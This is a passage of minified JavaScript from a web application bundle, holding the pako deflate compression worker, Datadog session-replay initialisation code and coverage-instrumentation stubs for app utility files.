b(new Array(0),l,0,19,7)}(),L=!0),t.l_desc=new m(t.dyn_ltree,p),t.d_desc=new m(t.dyn_dtree,g),t.bl_desc=new m(t.bl_tree,w),t.bi_buf=0,t.bi_valid=0,I(t)},_tr_stored_block:T,_tr_flush_block:H,_tr_tally:function(t,e,n){return t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&n,t.last_lit++,0===e?t.dyn_ltree[2*n]++:(t.matches++,e--,t.dyn_ltree[2*(f[n]+a+1)]++,t.dyn_dtree[2*y(e)]++),t.last_lit===t.lit_bufsize-1},_tr_align:function(t){z(t,2,3),x(t,256,o),function(t){16===t.bi_valid?(k(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)}(t)}},K=function(t,e,a,n){for(var r=65535&t,i=t>>>16&65535,s=0;0!==a;){a-=s=a>2e3?2e3:a;do{i=i+(r=r+e[n++]|0)|0}while(--s);r%=65521,i%=65521}return r|i<<16},N=new Uint32Array(function(){for(var t,e=[],a=0;a<256;a++){t=a;for(var n=0;n<8;n++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e}()),O=function(t,e,a,n){var r=N,i=n+a;t^=-1;for(var s=n;s<i;s++)t=t>>>8^r[255&(t^e[s])];return~t},q={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},F=0,G=2,J=3,P=4,Q=0,V=1,W=-1,X=0,Y=8,Z=R._tr_init,$=R._tr_stored_block,tt=R._tr_flush_block,et=R._tr_tally,at=R._tr_align,nt=F,rt=1,it=J,st=P,ht=5,lt=Q,_t=V,ot=-2,dt=-3,ut=-5,ft=W,ct=1,pt=2,gt=3,wt=4,vt=X,bt=2,mt=Y,yt=258,kt=262,zt=103,xt=113,At=666,Ut=function(t,e){return t.msg=q[e],e},It=function(t){return(t<<1)-(t>4?9:0)},Bt=function(t){for(var e=t.length;--e>=0;)t[e]=0},Et=function(t,e,a){return(e<<t.hash_shift^a)&t.hash_mask},St=function(t){var e=t.state,a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},Ct=function(t,e){tt(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,St(t.strm)},Dt=function(t,e){t.pending_buf[t.pending++]=e},jt=function(t,e){t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},Mt=function(t,e){var a,n,r=t.max_chain_length,i=t.strstart,s=t.prev_length,h=t.nice_match,l=t.strstart>t.w_size-kt?t.strstart-(t.w_size-kt):0,_=t.window,o=t.w_mask,d=t.prev,u=t.strstart+yt,f=_[i+s-1],c=_[i+s];t.prev_length>=t.good_match&&(r>>=2),h>t.lookahead&&(h=t.lookahead);do{if(_[(a=e)+s]===c&&_[a+s-1]===f&&_[a]===_[i]&&_[++a]===_[i+1]){i+=2,a++;do{}while(_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&i<u);if(n=yt-(u-i),i=u-yt,n>s){if(t.match_start=e,s=n,n>=h)break;f=_[i+s-1],c=_[i+s]}}}while((e=d[e&o])>l&&0!=--r);return s<=t.lookahead?s:t.lookahead},Lt=function(t){var e,a,n,r,i,s,h,l,_,o,d=t.w_size;do{if(r=t.window_size-t.lookahead-t.strstart,t.strstart>=d+(d-kt)){t.window.set(t.window.subarray(d,d+d),0),t.match_start-=d,t.strstart-=d,t.block_start-=d,e=a=t.hash_size;do{n=t.head[--e],t.head[e]=n>=d?n-d:0}while(--a);e=a=d;do{n=t.prev[--e],t.prev[e]=n>=d?n-d:0}while(--a);r+=d}if(0===t.strm.avail_in)break;if(s=t.strm,h=t.window,l=t.strstart+t.lookahead,_=r,o=void 0,(o=s.avail_in)>_&&(o=_),a=0===o?0:(s.avail_in-=o,h.set(s.input.subarray(s.next_in,s.next_in+o),l),1===s.state.wrap?s.adler=K(s.adler,h,o,l):2===s.state.wrap&&(s.adler=O(s.adler,h,o,l)),s.next_in+=o,s.total_in+=o,o),t.lookahead+=a,t.lookahead+t.insert>=3)for(i=t.strstart-t.insert,t.ins_h=t.window[i],t.ins_h=Et(t,t.ins_h,t.window[i+1]);t.insert&&(t.ins_h=Et(t,t.ins_h,t.window[i+3-1]),t.prev[i&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=i,i++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<kt&&0!==t.strm.avail_in)},Tt=function(t,e){for(var a,n;;){if(t.lookahead<kt){if(Lt(t),t.lookahead<kt&&e===nt)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=Et(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-kt&&(t.match_length=Mt(t,a)),t.match_length>=3)if(n=et(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=Et(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=Et(t,t.ins_h,t.window[t.strstart+1]);else n=et(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(n&&(Ct(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===st?(Ct(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Ct(t,!1),0===t.strm.avail_out)?1:2},Ht=function(t,e){for(var a,n,r;;){if(t.lookahead<kt){if(Lt(t),t.lookahead<kt&&e===nt)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=Et(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-kt&&(t.match_length=Mt(t,a),t.match_length<=5&&(t.strategy===ct||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){r=t.strstart+t.lookahead-3,n=et(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=r&&(t.ins_h=Et(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,n&&(Ct(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if((n=et(t,0,t.window[t.strstart-1]))&&Ct(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(n=et(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===st?(Ct(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Ct(t,!1),0===t.strm.avail_out)?1:2};function Rt(t,e,a,n,r){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=n,this.func=r}var Kt=[new Rt(0,0,0,0,(function(t,e){var a=65535;for(a>t.pending_buf_size-5&&(a=t.pending_buf_size-5);;){if(t.lookahead<=1){if(Lt(t),0===t.lookahead&&e===nt)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;var n=t.block_start+a;if((0===t.strstart||t.strstart>=n)&&(t.lookahead=t.strstart-n,t.strstart=n,Ct(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-kt&&(Ct(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===st?(Ct(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(Ct(t,!1),t.strm.avail_out),1)})),new Rt(4,4,8,4,Tt),new Rt(4,5,16,8,Tt),new Rt(4,6,32,32,Tt),new Rt(4,4,16,16,Ht),new Rt(8,16,32,32,Ht),new Rt(8,16,128,128,Ht),new Rt(8,32,128,256,Ht),new Rt(32,128,258,1024,Ht),new Rt(32,258,258,4096,Ht)];function Nt(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=mt,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),Bt(this.dyn_ltree),Bt(this.dyn_dtree),Bt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),Bt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),Bt(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}var Ot=function(t){if(!t||!t.state)return Ut(t,ot);t.total_in=t.total_out=0,t.data_type=bt;var e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:xt,t.adler=2===e.wrap?0:1,e.last_flush=nt,Z(e),lt},qt=function(t){var e,a=Ot(t);return a===lt&&((e=t.state).window_size=2*e.w_size,Bt(e.head),e.max_lazy_match=Kt[e.level].max_lazy,e.good_match=Kt[e.level].good_length,e.nice_match=Kt[e.level].nice_length,e.max_chain_length=Kt[e.level].max_chain,e.strstart=0,e.block_start=0,e.lookahead=0,e.insert=0,e.match_length=e.prev_length=2,e.match_available=0,e.ins_h=0),a},Ft=function(t,e,a,n,r,i){if(!t)return ot;var s=1;if(e===ft&&(e=6),n<0?(s=0,n=-n):n>15&&(s=2,n-=16),r<1||r>9||a!==mt||n<8||n>15||e<0||e>9||i<0||i>wt)return Ut(t,ot);8===n&&(n=9);var h=new Nt;return t.state=h,h.strm=t,h.wrap=s,h.gzhead=null,h.w_bits=n,h.w_size=1<<h.w_bits,h.w_mask=h.w_size-1,h.hash_bits=r+7,h.hash_size=1<<h.hash_bits,h.hash_mask=h.hash_size-1,h.hash_shift=~~((h.hash_bits+3-1)/3),h.window=new Uint8Array(2*h.w_size),h.head=new Uint16Array(h.hash_size),h.prev=new Uint16Array(h.w_size),h.lit_bufsize=1<<r+6,h.pending_buf_size=4*h.lit_bufsize,h.pending_buf=new Uint8Array(h.pending_buf_size),h.d_buf=1*h.lit_bufsize,h.l_buf=3*h.lit_bufsize,h.level=e,h.strategy=i,h.method=a,qt(t)},Gt={deflateInit:function(t,e){return Ft(t,e,mt,15,8,vt)},deflateInit2:Ft,deflateReset:qt,deflateResetKeep:Ot,deflateSetHeader:function(t,e){return t&&t.state?2!==t.state.wrap?ot:(t.state.gzhead=e,lt):ot},deflate:function(t,e){var a,n;if(!t||!t.state||e>ht||e<0)return t?Ut(t,ot):ot;var r=t.state;if(!t.output||!t.input&&0!==t.avail_in||r.status===At&&e!==st)return Ut(t,0===t.avail_out?ut:ot);r.strm=t;var i=r.last_flush;if(r.last_flush=e,42===r.status)if(2===r.wrap)t.adler=0,Dt(r,31),Dt(r,139),Dt(r,8),r.gzhead?(Dt(r,(r.gzhead.text?1:0)+(r.gzhead.hcrc?2:0)+(r.gzhead.extra?4:0)+(r.gzhead.name?8:0)+(r.gzhead.comment?16:0)),Dt(r,255&r.gzhead.time),Dt(r,r.gzhead.time>>8&255),Dt(r,r.gzhead.time>>16&255),Dt(r,r.gzhead.time>>24&255),Dt(r,9===r.level?2:r.strategy>=pt||r.level<2?4:0),Dt(r,255&r.gzhead.os),r.gzhead.extra&&r.gzhead.extra.length&&(Dt(r,255&r.gzhead.extra.length),Dt(r,r.gzhead.extra.length>>8&255)),r.gzhead.hcrc&&(t.adler=O(t.adler,r.pending_buf,r.pending,0)),r.gzindex=0,r.status=69):(Dt(r,0),Dt(r,0),Dt(r,0),Dt(r,0),Dt(r,0),Dt(r,9===r.level?2:r.strategy>=pt||r.level<2?4:0),Dt(r,3),r.status=xt);else{var s=mt+(r.w_bits-8<<4)<<8;s|=(r.strategy>=pt||r.level<2?0:r.level<6?1:6===r.level?2:3)<<6,0!==r.strstart&&(s|=32),s+=31-s%31,r.status=xt,jt(r,s),0!==r.strstart&&(jt(r,t.adler>>>16),jt(r,65535&t.adler)),t.adler=1}if(69===r.status)if(r.gzhead.extra){for(a=r.pending;r.gzindex<(65535&r.gzhead.extra.length)&&(r.pending!==r.pending_buf_size||(r.gzhead.hcrc&&r.pending>a&&(t.adler=O(t.adler,r.pending_buf,r.pending-a,a)),St(t),a=r.pending,r.pending!==r.pending_buf_size));)Dt(r,255&r.gzhead.extra[r.gzindex]),r.gzindex++;r.gzhead.hcrc&&r.pending>a&&(t.adler=O(t.adler,r.pending_buf,r.pending-a,a)),r.gzindex===r.gzhead.extra.length&&(r.gzindex=0,r.status=73)}else r.status=73;if(73===r.status)if(r.gzhead.name){a=r.pending;do{if(r.pending===r.pending_buf_size&&(r.gzhead.hcrc&&r.pending>a&&(t.adler=O(t.adler,r.pending_buf,r.pending-a,a)),St(t),a=r.pending,r.pending===r.pending_buf_size)){n=1;break}n=r.gzindex<r.gzhead.name.length?255&r.gzhead.name.charCodeAt(r.gzindex++):0,Dt(r,n)}while(0!==n);r.gzhead.hcrc&&r.pending>a&&(t.adler=O(t.adler,r.pending_buf,r.pending-a,a)),0===n&&(r.gzindex=0,r.status=91)}else r.status=91;if(91===r.status)if(r.gzhead.comment){a=r.pending;do{if(r.pending===r.pending_buf_size&&(r.gzhead.hcrc&&r.pending>a&&(t.adler=O(t.adler,r.pending_buf,r.pending-a,a)),St(t),a=r.pending,r.pending===r.pending_buf_size)){n=1;break}n=r.gzindex<r.gzhead.comment.length?255&r.gzhead.comment.charCodeAt(r.gzindex++):0,Dt(r,n)}while(0!==n);r.gzhead.hcrc&&r.pending>a&&(t.adler=O(t.adler,r.pending_buf,r.pending-a,a)),0===n&&(r.status=zt)}else r.status=zt;if(r.status===zt&&(r.gzhead.hcrc?(r.pending+2>r.pending_buf_size&&St(t),r.pending+2<=r.pending_buf_size&&(Dt(r,255&t.adler),Dt(r,t.adler>>8&255),t.adler=0,r.status=xt)):r.status=xt),0!==r.pending){if(St(t),0===t.avail_out)return r.last_flush=-1,lt}else if(0===t.avail_in&&It(e)<=It(i)&&e!==st)return Ut(t,ut);if(r.status===At&&0!==t.avail_in)return Ut(t,ut);if(0!==t.avail_in||0!==r.lookahead||e!==nt&&r.status!==At){var h=r.strategy===pt?function(t,e){for(var a;;){if(0===t.lookahead&&(Lt(t),0===t.lookahead)){if(e===nt)return 1;break}if(t.match_length=0,a=et(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(Ct(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===st?(Ct(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Ct(t,!1),0===t.strm.avail_out)?1:2}(r,e):r.strategy===gt?function(t,e){for(var a,n,r,i,s=t.window;;){if(t.lookahead<=yt){if(Lt(t),t.lookahead<=yt&&e===nt)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=s[r=t.strstart-1])===s[++r]&&n===s[++r]&&n===s[++r]){i=t.strstart+yt;do{}while(n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&r<i);t.match_length=yt-(i-r),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=et(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=et(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(Ct(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===st?(Ct(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Ct(t,!1),0===t.strm.avail_out)?1:2}(r,e):Kt[r.level].func(r,e);if(3!==h&&4!==h||(r.status=At),1===h||3===h)return 0===t.avail_out&&(r.last_flush=-1),lt;if(2===h&&(e===rt?at(r):e!==ht&&($(r,0,0,!1),e===it&&(Bt(r.head),0===r.lookahead&&(r.strstart=0,r.block_start=0,r.insert=0))),St(t),0===t.avail_out))return r.last_flush=-1,lt}return e!==st?lt:r.wrap<=0?_t:(2===r.wrap?(Dt(r,255&t.adler),Dt(r,t.adler>>8&255),Dt(r,t.adler>>16&255),Dt(r,t.adler>>24&255),Dt(r,255&t.total_in),Dt(r,t.total_in>>8&255),Dt(r,t.total_in>>16&255),Dt(r,t.total_in>>24&255)):(jt(r,t.adler>>>16),jt(r,65535&t.adler)),St(t),r.wrap>0&&(r.wrap=-r.wrap),0!==r.pending?lt:_t)},deflateEnd:function(t){if(!t||!t.state)return ot;var e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==zt&&e!==xt&&e!==At?Ut(t,ot):(t.state=null,e===xt?Ut(t,dt):lt)},deflateSetDictionary:function(t,e){var a=e.length;if(!t||!t.state)return ot;var n=t.state,r=n.wrap;if(2===r||1===r&&42!==n.status||n.lookahead)return ot;if(1===r&&(t.adler=K(t.adler,e,a,0)),n.wrap=0,a>=n.w_size){0===r&&(Bt(n.head),n.strstart=0,n.block_start=0,n.insert=0);var i=new Uint8Array(n.w_size);i.set(e.subarray(a-n.w_size,a),0),e=i,a=n.w_size}var s=t.avail_in,h=t.next_in,l=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,Lt(n);n.lookahead>=3;){var _=n.strstart,o=n.lookahead-2;do{n.ins_h=Et(n,n.ins_h,n.window[_+3-1]),n.prev[_&n.w_mask]=n.head[n.ins_h],n.head[n.ins_h]=_,_++}while(--o);n.strstart=_,n.lookahead=2,Lt(n)}return n.strstart+=n.lookahead,n.block_start=n.strstart,n.insert=n.lookahead,n.lookahead=0,n.match_length=n.prev_length=2,n.match_available=0,t.next_in=h,t.input=l,t.avail_in=s,n.wrap=r,lt},deflateInfo:"pako deflate (from Nodeca project)"};for(var Jt=new Uint8Array(256),Pt=0;Pt<256;Pt++)Jt[Pt]=Pt>=252?6:Pt>=248?5:Pt>=240?4:Pt>=224?3:Pt>=192?2:1;Jt[254]=Jt[254]=1;var Qt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0},Vt=Object.prototype.toString,Wt=F,Xt=G,Yt=J,Zt=P,$t=Q,te=V,ee=W,ae=X,ne=Y;function re(){this.options={level:ee,method:ne,chunkSize:16384,windowBits:15,memLevel:8,strategy:ae};var t=this.options;t.raw&&t.windowBits>0?t.windowBits=-t.windowBits:t.gzip&&t.windowBits>0&&t.windowBits<16&&(t.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Qt,this.strm.avail_out=0;var e=Gt.deflateInit2(this.strm,t.level,t.method,t.windowBits,t.memLevel,t.strategy);if(e!==$t)throw new Error(q[e]);if(t.header&&Gt.deflateSetHeader(this.strm,t.header),t.dictionary){var a;if(a="[object ArrayBuffer]"===Vt.call(t.dictionary)?new Uint8Array(t.dictionary):t.dictionary,(e=Gt.deflateSetDictionary(this.strm,a))!==$t)throw new Error(q[e]);this._dict_set=!0}}function ie(t,e,a){try{t.postMessage({type:"errored",error:e,streamId:a})}catch(n){t.postMessage({type:"errored",error:String(e),streamId:a})}}function se(t){const e=t.strm.adler;return new Uint8Array([3,0,e>>>24&255,e>>>16&255,e>>>8&255,255&e])}re.prototype.push=function(t,e){var a,n,r=this.strm,i=this.options.chunkSize;if(this.ended)return!1;for(n=e===~~e?e:!0===e?Zt:Wt,"[object ArrayBuffer]"===Vt.call(t)?r.input=new Uint8Array(t):r.input=t,r.next_in=0,r.avail_in=r.input.length;;)if(0===r.avail_out&&(r.output=new Uint8Array(i),r.next_out=0,r.avail_out=i),(n===Xt||n===Yt)&&r.avail_out<=6)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else{if((a=Gt.deflate(r,n))===te)return r.next_out>0&&this.onData(r.output.subarray(0,r.next_out)),a=Gt.deflateEnd(this.strm),this.onEnd(a),this.ended=!0,a===$t;if(0!==r.avail_out){if(n>0&&r.next_out>0)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else if(0===r.avail_in)break}else this.onData(r.output)}return!0},re.prototype.onData=function(t){this.chunks.push(t)},re.prototype.onEnd=function(t){t===$t&&(this.result=function(t){for(var e=0,a=0,n=t.length;a<n;a++)e+=t[a].length;for(var r=new Uint8Array(e),i=0,s=0,h=t.length;i<h;i++){var l=t[i];r.set(l,s),s+=l.length}return r}(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},function(e=self){try{const a=new Map;e.addEventListener("message",(n=>{try{const r=function(e,a){switch(a.action){case"init":return{type:"initialized",version:"6.4.0"};case"write":{let n=e.get(a.streamId);n||(n=new re,e.set(a.streamId,n));const r=n.chunks.length,i=function(t){if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,n,r,i,s=t.length,h=0;for(r=0;r<s;r++)a=t.charCodeAt(r),55296==(64512&a)&&r+1<s&&(n=t.charCodeAt(r+1),56320==(64512&n)&&(a=65536+(a-55296<<10)+(n-56320),r++)),h+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(h),i=0,r=0;i<h;r++)a=t.charCodeAt(r),55296==(64512&a)&&r+1<s&&(n=t.charCodeAt(r+1),56320==(64512&n)&&(a=65536+(a-55296<<10)+(n-56320),r++)),a<128?e[i++]=a:a<2048?(e[i++]=192|a>>>6,e[i++]=128|63&a):a<65536?(e[i++]=224|a>>>12,e[i++]=128|a>>>6&63,e[i++]=128|63&a):(e[i++]=240|a>>>18,e[i++]=128|a>>>12&63,e[i++]=128|a>>>6&63,e[i++]=128|63&a);return e}(a.data);return n.push(i,G),{type:"wrote",id:a.id,streamId:a.streamId,result:t(n.chunks.slice(r)),trailer:se(n),additionalBytesCount:i.length}}case"reset":e.delete(a.streamId)}}(a,n.data);r&&e.postMessage(r)}catch(t){ie(e,t,n.data&&"streamId"in n.data?n.data.streamId:void 0)}}))}catch(t){ie(e,t)}}()})();'])))}let A={status:0};function k(t,e,n,r=C){switch(0===A.status&&function(t,e,n=C){try{const r=n(t),{stop:o}=(0,v.q)(t,r,"error",n=>{I(t,e,n)}),{stop:i}=(0,v.q)(t,r,"message",({data:n})=>{var r;"errored"===n.type?I(t,e,n.error,n.streamId):"initialized"===n.type&&(r=n.version,1===A.status&&(A={status:3,worker:A.worker,stop:A.stop,version:r}))});r.postMessage({action:"init"}),(0,S.wg)(()=>function(t){1===A.status&&(E.Vy.error(`${t} failed to start: a timeout occurred while initializing the Worker`),A.initializationFailureCallbacks.forEach(t=>t()),A={status:2})}(e),T),A={status:1,worker:r,stop:()=>{o(),i()},initializationFailureCallbacks:[]}}catch(n){I(t,e,n)}}(t,e,r),A.status){case 1:return A.initializationFailureCallbacks.push(n),A.worker;case 3:return A.worker}}function x(){return A.status}function I(t,e,n,r){if(1===A.status||0===A.status){if(E.Vy.error(`${e} failed to start: an error occurred while creating the Worker:`,n),n instanceof Event||n instanceof Error&&((o=n.message).includes("Content Security Policy")||o.includes("requires 'TrustedScriptURL'"))){let e;e=t.workerUrl?`Please make sure the Worker URL ${t.workerUrl} is correct and CSP is correctly configured.`:"Please make sure CSP is correctly configured.",E.Vy.error(`${e} See documentation at ${E.fH}/integrations/content_security_policy_logs/#use-csp-with-real-user-monitoring-and-session-replay`)}else(0,_.VJ)(n);1===A.status&&A.initializationFailureCallbacks.forEach(t=>t()),A={status:2}}else(0,_.VJ)(n,{worker_version:3===A.status&&A.version,stream_id:r});var o}function O(){return"function"==typeof Array.from&&"function"==typeof CSSSupportsRule&&"function"==typeof URL.createObjectURL&&"forEach"in NodeList.prototype}var R=o(9377),N=o(1511),P=o(2182);function L(t,e,n,r,o,i){let a,s=0;e.subscribe(9,()=>{2!==s&&3!==s||(l(),s=1)}),e.subscribe(11,t=>{t.reason===R.y5.UNLOADING&&l()}),e.subscribe(10,()=>{1===s&&u()});const c=async()=>{const[c]=await Promise.all([o(),(0,N.N)(t,"interactive")]);if(2!==s)return;const u=i();u&&c?(({stop:a}=c(e,t,n,r,u)),s=3):s=0};function u(t){const e=n.findTrackedSession();!function(t,e){return!t||0===t.sessionReplay&&(!e||!e.force)}(e,t)?function(t){return 2===t||3===t}(s)||(s=2,c().catch(P.Dx),function(t,e){return e&&e.force&&0===t.sessionReplay}(e,t)&&n.setForcedReplay()):s=1}function l(){3===s&&(null==a||a()),s=0}return{start:u,stop:l,getSessionReplayLink:()=>function(t,e,n,r){const o=e.findTrackedSession(),i=function(t,e){return O()?t?0===t.sessionReplay?"incorrect-session-plan":e?void 0:"replay-not-started":"rum-not-tracked":"browser-not-supported"}(o,r),a=n.findView();return(0,p.dx)(t,{viewContext:a,errorType:i,session:o})}(t,n,r,0!==s),isRecording:()=>3===s}}const D=function(t){if((0,m.d0)()&&!(0,m.Ww)("records")||!O())return{start:h.l,stop:h.l,getReplayStats:()=>{},onRumStart:h.l,isRecording:()=>!1,getSessionReplayLink:()=>{}};let{strategy:e,shouldStartImmediately:n}=function(){let t=0;return{strategy:{start(){t=1},stop(){t=2},isRecording:()=>!1,getSessionReplayLink:h.l},shouldStartImmediately:e=>1===t||0===t&&!e.startSessionReplayRecordingManually}}();return{start:t=>e.start(t),stop:()=>e.stop(),getSessionReplayLink:()=>e.getSessionReplayLink(),onRumStart:function(r,o,i,a,s){let c;e=L(o,r,i,a,t,function(){return c||(null!=s||(s=k(o,"Datadog Session Replay",()=>{e.stop()},undefined)),s&&(c=b(o,s,1))),c}),n(o)&&e.start()},isRecording:()=>3===x()&&e.isRecording(),getReplayStats:t=>3===x()?(0,g.lv)(t):void 0}}(async function(){try{return(await o.e(777).then(o.bind(o,606))).startRecording}catch(t){}}),M=(0,p.AB)(p.rJ,D,{startDeflateWorker:k,createDeflateEncoder:b});(0,d.Z)((0,f.V)(),"DD_RUM",M);var U=o(9694),j=o.n(U);function V(){var t="/app/src/onestep/utils/app-error/utils/get-app-error-name.ts",e=new Function("return this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"0fee4d0b2d85376aa9aed3cb22d7af0c0ead686a"===r[t].hash||(r[t]={path:"/app/src/onestep/utils/app-error/utils/get-app-error-name.ts",statementMap:{0:{start:{line:1,column:31},end:{line:5,column:44}},1:{start:{line:5,column:6},end:{line:5,column:44}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:1,column:31},end:{line:1,column:32}},loc:{start:{line:5,column:6},end:{line:5,column:44}},line:5}},branchMap:{},s:{0:0,1:0},f:{0:0},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"0fee4d0b2d85376aa9aed3cb22d7af0c0ead686a"});var o=r[t];return V=function(){return o},o}V(),V().s[0]++;var F=["event"];function $(){var t="/app/src/onestep/utils/data-dog.ts",e=new Function("return this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"908450f999ad5ffedceb1c3f91ce48fe68c1a1bc"===r[t].hash||(r[t]={path:"/app/src/onestep/utils/data-dog.ts",statementMap:{0:{start:{line:10,column:23},end:{line:15,column:2}},1:{start:{line:10,column:42},end:{line:15,column:1}},2:{start:{line:21,column:26},end:{line:27,column:1}},3:{start:{line:22,column:2},end:{line:22,column:44}},4:{start:{line:24,column:2},end:{line:25,column:27}},5:{start:{line:26,column:2},end:{line:26,column:55}},6:{start:{line:34,column:27},end:{line:43,column:1}},7:{start:{line:38,column:2},end:{line:40,column:3}},8:{start:{line:39,column:4},end:{line:39,column:50}},9:{start:{line:42,column:2},end:{line:42,column:54}},10:{start:{line:45,column:27},end:{line:46,column:28}},11:{start:{line:46,column:2},end:{line:46,column:28}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:10,column:23},end:{line:10,column:24}},loc:{start:{line:10,column:42},end:{line:15,column:1}},line:10},1:{name:"(anonymous_1)",decl:{start:{line:21,column:26},end:{line:21,column:27}},loc:{start:{line:21,column:50},end:{line:27,column:1}},line:21},2:{name:"(anonymous_2)",decl:{start:{line:34,column:27},end:{line:34,column:28}},loc:{start:{line:37,column:47},end:{line:43,column:1}},line:37},3:{name:"(anonymous_3)",decl:{start:{line:45,column:27},end:{line:45,column:28}},loc:{sta